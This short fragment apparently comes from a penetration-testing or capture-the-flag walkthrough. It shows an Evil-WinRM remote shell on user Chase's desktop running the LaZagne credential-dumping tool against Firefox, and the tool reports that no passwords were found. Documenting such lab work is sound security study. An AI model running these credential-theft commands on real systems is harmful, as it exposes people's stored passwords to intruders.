 *Evil-WinRM* PS C:\Users\Chase\Desktop> .\LaZagne.exe browsers -firefox -v
The LaZagne Project
! BANG BANG !
########## User: Chase ##########
------------------- Firefox passwords -----------------
[!] Database empty
[!] No passwords found
[+] 0 passwords have been found.